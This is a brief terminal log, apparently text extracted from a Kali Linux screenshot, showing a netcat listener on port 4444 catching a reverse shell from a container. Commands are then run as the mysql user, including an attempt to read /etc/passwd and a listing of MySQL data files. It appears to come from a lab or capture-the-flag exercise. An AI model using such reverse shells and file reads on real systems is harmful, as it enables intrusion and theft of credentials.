 文件 动作 编辑 查看 帮助
┌──(root㉿yxh)-[~]
└─# nc -lvnp  4444
listening on [any] 4444 ...
connect to [192.168.182.128] from (UNKNOWN) [172.17.0.2] 56448
cat etc/passwd
cat: etc/passwd: No such file or directory
ls
aria_log.00000001
aria_log_control
ib_buffer_pool
ib_logfile0
ib_logfile1
ibdata1
ibtmp1
multi-master.info
mysql
performance_schema
tc.log
whoami
mysql